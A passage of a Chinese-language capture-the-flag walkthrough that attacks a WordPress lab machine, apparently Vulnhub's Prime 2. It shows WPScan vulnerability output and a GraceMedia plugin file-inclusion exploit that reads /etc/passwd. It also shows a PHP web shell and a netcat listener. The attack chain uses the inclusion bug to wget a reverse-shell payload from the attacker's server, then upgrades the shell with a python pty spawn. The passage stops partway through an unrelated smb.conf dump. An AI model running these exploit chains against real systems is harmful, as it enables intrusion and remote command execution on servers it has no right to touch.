| [!] Title: WordPress 4.1-5.8.2 - SQL Injection via WP_Meta_Query
| Fixed in: 5.8.3
| References:
| - https://wpscan.com/vulnerability/24462ac4-7959-4575-97aa-a6dcceeae722
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21664
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-jp3p-gw8h-6x86
|
| [!] Title: WordPress < 5.8.3 - Super Admin Object Injection in Multisites
| Fixed in: 5.8.3
| References:
| - https://wpscan.com/vulnerability/008c21ab-3d7e-4d97-b6c3-db9d83f390a7
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21663
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-jmmq-m8p8-332h
| - https://hackerone.com/reports/541469
|
| [!] Title: WordPress < 5.9.2 - Prototype Pollution in jQuery
| Fixed in: 5.8.4
| References:
| - https://wpscan.com/vulnerability/1ac912c1-5e29-41ac-8f76-a062de254c09
| - https://wordpress.org/news/2022/03/wordpress-5-9-2-security-maintenance-release/
|
| [!] Title: WordPress < 5.9.2 / Gutenberg < 12.7.2 - Prototype Pollution via Gutenberg’s wordpress/url package
| Fixed in: 5.8.4
| References:
| - https://wpscan.com/vulnerability/6e61b246-5af1-4a4f-9ca8-a8c87eb2e499
| - https://wordpress.org/news/2022/03/wordpress-5-9-2-security-maintenance-release/
| - https://github.com/WordPress/gutenberg/pull/39365/files
|
| [!] Title: WP < 6.0.2 - Reflected Cross-Site Scripting
| Fixed in: 5.8.5
| References:
| - https://wpscan.com/vulnerability/622893b0-c2c4-4ee7-9fa1-4cecef6e36be
| - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/
|
| [!] Title: WP < 6.0.2 - Authenticated Stored Cross-Site Scripting
| Fixed in: 5.8.5
| References:
| - https://wpscan.com/vulnerability/3b1573d4-06b4-442b-bad5-872753118ee0
| - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/
|
| [!] Title: WP < 6.0.2 - SQLi via Link API
| Fixed in: 5.8.5
| References:
| - https://wpscan.com/vulnerability/601b0bf9-fed2-4675-aec7-fed3156a022f
| - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/
|
| [!] Title: WP < 6.0.3 - Stored XSS via wp-mail.php
| Fixed in: 5.8.6
| References:
| - https://wpscan.com/vulnerability/713bdc8b-ab7c-46d7-9847-305344a579c4
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/abf236fdaf94455e7bc6e30980cf70401003e283
|
| [!] Title: WP < 6.0.3 - Open Redirect via wp_nonce_ays
| Fixed in: 5.8.6
| References:
| - https://wpscan.com/vulnerability/926cd097-b36f-4d26-9c51-0dfab11c301b
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/506eee125953deb658307bb3005417cb83f32095
|
| [!] Title: WP < 6.0.3 - Email Address Disclosure via wp-mail.php
| Fixed in: 5.8.6
| References:
| - https://wpscan.com/vulnerability/c5675b59-4b1d-4f64-9876-068e05145431
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/5fcdee1b4d72f1150b7b762ef5fb39ab288c8d44
|
| [!] Title: WP < 6.0.3 - Reflected XSS via SQLi in Media Library
| Fixed in: 5.8.6
| References:
| - https://wpscan.com/vulnerability/cfd8b50d-16aa-4319-9c2d-b227365c2156
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/8836d4682264e8030067e07f2f953a0f66cb76cc
|
| [!] Title: WP < 6.0.3 - CSRF in wp-trackback.php
| Fixed in: 5.8.6
| References:
| - https://wpscan.com/vulnerability/b60a6557-ae78-465c-95bc-a78cf74a6dd0
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/a4f9ca17fae0b7d97ff807a3c234cf219810fae0
|
| [!] Title: WP < 6.0.3 - Stored XSS via the Customizer
| Fixed in: 5.8.6
| References:
| - https://wpscan.com/vulnerability/2787684c-aaef-4171-95b4-ee5048c74218
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/2ca28e49fc489a9bb3c9c9c0d8907a033fe056ef
|
| [!] Title: WP < 6.0.3 - Stored XSS via Comment Editing
| Fixed in: 5.8.6
| References:
| - https://wpscan.com/vulnerability/02d76d8e-9558-41a5-bdb6-3957dc31563b
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/89c8f7919460c31c0f259453b4ffb63fde9fa955
|
| [!] Title: WP < 6.0.3 - Content from Multipart Emails Leaked
| Fixed in: 5.8.6
| References:
| - https://wpscan.com/vulnerability/3f707e05-25f0-4566-88ed-d8d0aff3a872
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/3765886b4903b319764490d4ad5905bc5c310ef8
|
| [!] Title: WP < 6.0.3 - SQLi in WP_Date_Query
| Fixed in: 5.8.6
| References:
| - https://wpscan.com/vulnerability/1da03338-557f-4cb6-9a65-3379df4cce47
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/d815d2e8b2a7c2be6694b49276ba3eee5166c21f
|
| [!] Title: WP < 6.0.3 - Stored XSS via RSS Widget
| Fixed in: 5.8.6
| References:
| - https://wpscan.com/vulnerability/58d131f5-f376-4679-b604-2b888de71c5b
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/929cf3cb9580636f1ae3fe944b8faf8cca420492
|
| [!] Title: WP < 6.0.3 - Data Exposure via REST Terms/Tags Endpoint
| Fixed in: 5.8.6
| References:
| - https://wpscan.com/vulnerability/b27a8711-a0c0-4996-bd6a-01734702913e
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/ebaac57a9ac0174485c65de3d32ea56de2330d8e
|
| [!] Title: WP < 6.0.3 - Multiple Stored XSS via Gutenberg
| Fixed in: 5.8.6
| References:
| - https://wpscan.com/vulnerability/f513c8f6-2e1c-45ae-8a58-36b6518e2aa9
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/gutenberg/pull/45045/files
|
| [!] Title: WP <= 6.2 - Unauthenticated Blind SSRF via DNS Rebinding
| References:
| - https://wpscan.com/vulnerability/c8814e6e-78b3-4f63-a1d3-6906a84c1f11
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-3590
| - https://blog.sonarsource.com/wordpress-core-unauthenticated-blind-ssrf/
|
| [!] Title: WP < 6.2.1 - Directory Traversal via Translation Files
| Fixed in: 5.8.7
| References:
| - https://wpscan.com/vulnerability/2999613a-b8c8-4ec0-9164-5dfe63adf6e6
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-2745
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
|
| [!] Title: WP < 6.2.1 - Thumbnail Image Update via CSRF
| Fixed in: 5.8.7
| References:
| - https://wpscan.com/vulnerability/a03d744a-9839-4167-a356-3e7da0f1d532
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
|
| [!] Title: WP < 6.2.1 - Contributor+ Stored XSS via Open Embed Auto Discovery
| Fixed in: 5.8.7
| References:
| - https://wpscan.com/vulnerability/3b574451-2852-4789-bc19-d5cc39948db5
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
|
| [!] Title: WP < 6.2.2 - Shortcode Execution in User Generated Data
| Fixed in: 5.8.7
| References:
| - https://wpscan.com/vulnerability/ef289d46-ea83-4fa5-b003-0352c690fd89
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
| - https://wordpress.org/news/2023/05/wordpress-6-2-2-security-release/
|
| [!] Title: WP < 6.2.1 - Contributor+ Content Injection
| Fixed in: 5.8.7
| References:
| - https://wpscan.com/vulnerability/1527ebdb-18bc-4f9d-9c20-8d729a628670
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
|
| [!] Title: WP 5.6-6.3.1 - Reflected XSS via Application Password Requests
| Fixed in: 5.8.8
| References:
| - https://wpscan.com/vulnerability/da1419cc-d821-42d6-b648-bdb3c70d91f2
| - https://wordpress.org/news/2023/10/wordpress-6-3-2-maintenance-and-security-release/
|
| [!] Title: WP < 6.3.2 - Denial of Service via Cache Poisoning
| Fixed in: 5.8.8
| References:
| - https://wpscan.com/vulnerability/6d80e09d-34d5-4fda-81cb-e703d0e56e4f
| - https://wordpress.org/news/2023/10/wordpress-6-3-2-maintenance-and-security-release/
|
| [!] Title: WP < 6.3.2 - Subscriber+ Arbitrary Shortcode Execution
| Fixed in: 5.8.8
| References:
| - https://wpscan.com/vulnerability/3615aea0-90aa-4f9a-9792-078a90af7f59
| - https://wordpress.org/news/2023/10/wordpress-6-3-2-maintenance-and-security-release/
|
| [!] Title: WP < 6.3.2 - Contributor+ Comment Disclosure
| Fixed in: 5.8.8
| References:
| - https://wpscan.com/vulnerability/d35b2a3d-9b41-4b4f-8e87-1b8ccb370b9f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-39999
| - https://wordpress.org/news/2023/10/wordpress-6-3-2-maintenance-and-security-release/
|
| [!] Title: WP < 6.3.2 - Unauthenticated Post Author Email Disclosure
| Fixed in: 5.8.8
| References:
| - https://wpscan.com/vulnerability/19380917-4c27-4095-abf1-eba6f913b441
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-5561
| - https://wpscan.com/blog/email-leak-oracle-vulnerability-addressed-in-wordpress-6-3-2/
| - https://wordpress.org/news/2023/10/wordpress-6-3-2-maintenance-and-security-release/
|
| [!] Title: WordPress < 6.4.3 - Deserialization of Untrusted Data
| Fixed in: 5.8.9
| References:
| - https://wpscan.com/vulnerability/5e9804e5-bbd4-4836-a5f0-b4388cc39225
| - https://wordpress.org/news/2024/01/wordpress-6-4-3-maintenance-and-security-release/
|
| [!] Title: WordPress < 6.4.3 - Admin+ PHP File Upload
| Fixed in: 5.8.9
| References:
| - https://wpscan.com/vulnerability/a8e12fbe-c70b-4078-9015-cf57a05bdd4a
| - https://wordpress.org/news/2024/01/wordpress-6-4-3-maintenance-and-security-release/
[+] WordPress theme in use: twentytwentyone
| Location: http://192.168.6.163/wp/wp-content/themes/twentytwentyone/
| Last Updated: 2024-04-02T00:00:00.000Z
| Readme: http://192.168.6.163/wp/wp-content/themes/twentytwentyone/readme.txt
| [!] The version is out of date, the latest version is 2.2
| Style URL: http://192.168.6.163/wp/wp-content/themes/twentytwentyone/style.css?ver=1.3
| Style Name: Twenty Twenty-One
| Style URI: https://wordpress.org/themes/twentytwentyone/
| Description: Twenty Twenty-One is a blank canvas for your ideas and it makes the block editor your best brush. Wi...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.6.163/wp/wp-content/themes/twentytwentyone/style.css?ver=1.3, Match: 'Version: 1.3'
[+] Enumerating Vulnerable Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] gracemedia-media-player
| Location: http://192.168.6.163/wp/wp-content/plugins/gracemedia-media-player/
| Latest Version: 1.0 (up to date)
| Last Updated: 2013-07-21T15:09:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| [!] 1 vulnerability identified:
|
| [!] Title: GraceMedia Media Player 1.0 - Local File Inclusion (LFI)
| References:
| - https://wpscan.com/vulnerability/a4f5b10f-3386-45cc-9548-dd7bbea199d6
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9618
| - https://www.exploit-db.com/exploits/46537/
| - https://seclists.org/fulldisclosure/2019/Mar/26
|
| Version: 1.0 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.6.163/wp/wp-content/plugins/gracemedia-media-player/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.6.163/wp/wp-content/plugins/gracemedia-media-player/readme.txt
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:02 <======================> (652 / 652) 100.00% Time: 00:00:02
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Timthumbs (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:08 <====================> (2575 / 2575) 100.00% Time: 00:00:08
[i] No Timthumbs Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=======================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Enumerating DB Exports (via Passive and Aggressive Methods)
Checking DB Exports - Time: 00:00:00 <=============================> (75 / 75) 100.00% Time: 00:00:00
[i] No DB Exports Found.
[+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)
Brute Forcing Attachment IDs - Time: 00:00:01 <==================> (100 / 100) 100.00% Time: 00:00:01
[i] No Medias Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <========================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 4
| Requests Remaining: 21
[+] Finished: Fri Jun 7 07:44:14 2024
[+] Requests Done: 3604
[+] Cached Requests: 10
[+] Data Sent: 1022.281 KB
[+] Data Received: 1.019 MB
[+] Memory used: 265.598 MB
[+] Elapsed time: 00:00:39
发现本地文件包含漏洞(LFI)
更多信息:
| 序号 | URL |
|---|---|
| 1 | https://wpscan.com/vulnerability/a4f5b10f-3386-45cc-9548-dd7bbea199d6 |
| 2 | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9618 |
| 3 | https://www.exploit-db.com/exploits/46537/ |
| 4 | https://seclists.org/fulldisclosure/2019/Mar/26 |
如何利用:
- 访问链接查看
2.5.3 漏洞验证
测试连接为:
http://192.168.6.163/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=…/…/…/…/…/…/…/…/…/…/etc/passwd
验证了,存在LFI漏洞。
三、渗透测试
3.1 10123端口
3.1.1 浏览器访问10123端口
测试链接为:http://192.168.6.163:10123/
我们发现这是一个home目录
3.1.2 终端访问10123端口
3.1.2.1 bash_history
┌──(root㉿kali)-[/home/kali]
└─# curl http://192.168.6.163:10123/.bash_history
sudo su -
ifconfig
ls
cd upload/
ls
ls -l
cd ..
ls -l
chmod 755 jarves/
发现用户:
jarves
3.1.2.2 something
┌──(root㉿kali)-[/home/kali]
└─# curl http://192.168.6.163:10123/something
I wanted to make it my home directory. But idea must be changed.
Thanks,
jarves
无有用信息
3.1.2.3 upload目录
┌──(root㉿kali)-[/home/kali]
└─# curl http://192.168.6.163:10123/upload/shell.php
<?php echo system($_GET['cmd']);?>
发现upload目录下的shell.php可执行系统命令。
3.2 反弹shell
3.2.1 kali监听端口
└─# nc -lvp 4567
listening on [any] 4567 ...
bash终端已经显示,监听端口4567
3.2.2 生成反弹shell
- 利用在线工具生成反弹shell脚本文件
- 参数设置如下:

- 点击复制Copy
vim shell.php- 粘贴复制的内容
3.2.3 上传shell.php
3.2.3.1 开启http服务
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/prime2]
└─# python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
显示当前目录已经开启http服务。
3.2.3.2 利用漏洞上传shell.php
- 在浏览器输入以下地址,按回车键:
http://192.168.6.163/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php&cmd=wget http://192.168.6.66:8000/shell.php -O /tmp/shell.php
3.2.3.3 查看shell.php
- 在浏览器输入以下地址,按回车键查看上传的shell.php:
http://192.168.6.163/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php&cmd=cat /tmp/shell.php
3.2.3.4 访问shell.php
- 在浏览器输入以下地址,按回车键查看上传的shell.php:
http://192.168.6.163/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../tmp/shell.php


成功获得反弹shell
3.3 shell升级
- 调用标准终端
python3 -c 'import pty;pty.spawn("/bin/bash")';

调用标准终端成功。
3.4 系统提权
3.4.1 查看smb服务配置
┌──(root㉿kali)-[/]
└─# cat /etc/samba/smb.conf
#
# Sample configuration file for the Samba suite for Debian GNU/Linux.
# Forked by Kali.
#
#
# This is the main Samba configuration file. You should read the
# smb.conf(5) manual page in order to understand the options listed
# here. Samba has a huge number of configurable options most of which
# are not shown in this example
#
# Some options that are often worth tuning have been included as
# commented-out examples in this file.
# - When such options are commented with ";", the proposed setting
# differs from the default Samba behaviour
# - When commented with "#", the proposed setting is the default
# behaviour of Samba but the option is considered important
# enough to be mentioned here
#
# NOTE: Whenever you modify this file you should run the command
# "testparm" to check that you have not made any basic syntactic
# errors.
#======================= Global Settings =======================
[global]
#### Kali configuration (use kali-tweaks to change it) ####
# By default a Kali system should be configured for wide compatibility,
# to easily interact with servers using old vulnerable protocols.
client min protocol = LANMAN1
## Browsing/Identification ###
# Change this to the workgroup/NT-domain name your Samba server will part of
workgroup = WORKGROUP
#### Networking ####
# The specific set of interfaces / networks to bind to
# This can be either the interface name or an IP address/netmask;
# interface names are normally preferred
; interfaces = 127.0.0.0/8 eth0
# Only bind to the named interfaces and/or networks; you must use the
# 'interfaces' option above to use this.
# It is recommended that you enable this feature if your Samba machine is
# not protected by a firewall or is a firewall itself. However, this
# option cannot handle dynamic or non-broadcast interfaces correctly.
; bind interfaces only = yes
#### Debugging/Accounting ####
# This tells Samba to use a separate log file for each machine
# that connects
log file = /var/log/samba/log.%m
# Cap the size of the individual log files (in KiB).
max log size = 1000
# We want Samba to only log to /var/log/samba/log.{smbd,nmbd}.
# Append syslog@1 if you want important messages to be sent to syslog too.
logging = file
# Do something sensible when Samba crashes: mail the admin a backtrace
panic action = /usr/share/samba/panic-action %d
####### Authentication #######
# Server role. Defines in which mode Samba will operate. Possible
# values are "standalone server", "member server", "classic primary
# domain controller", "classic backup domain controller", "active
# directory domain controller".
#
# Most people will want "standalone server" or "member server".
# Running as "active directory domain controller" will require first
# running "samba-tool domain provision" to wipe databases and create a
# new domain.
server role = standalone server
obey pam restrictions = yes
# This boolean parameter controls whether Samba attempts to sync the Unix
# password with the SMB password when the encrypted SMB password in the
# passdb is changed.
unix password sync = yes
# For Unix password sync to work on a Debian GNU/Linux system, the following
# parameters must be set (thanks to Ian Kahan <<kahan@informatik.tu-muenchen.de> for
# sending the correct chat script for the passwd program in Debian Sarge).
passwd program = /usr/bin/passwd %u
passwd chat = *Enter\snew\s*\spassword:* %n\n *Retype\snew\s*\spassword:* %n\n *password\supdated\ssuccessfully* .
# This boolean controls whether PAM will be used for password changes
# when requested by an SMB client instead of the program listed in
# 'passwd program'. The default is 'no'.
pam password change = yes
# This option controls how unsuccessful authentication attempts are mapped
# to anonymous connections
map to guest = bad user
########## Domains ###########
#
# The following settings only takes effect if 'server role = classic
# primary domain controller', 'server role = classic backup domain controller'
# or 'domain logons' is set
#
# It specifies the location of the user's
# profile directory from the client point of view) The following
# required a [profiles] share to be setup on the samba server (see
# below)
; logon path = \\%N\profiles\%U
# Another common choice is storing the profile in the user's home directory
# (this is Samba's default)
# logon path = \\%N\%U\profile
# The following setting only takes effect if 'domain logons' is set
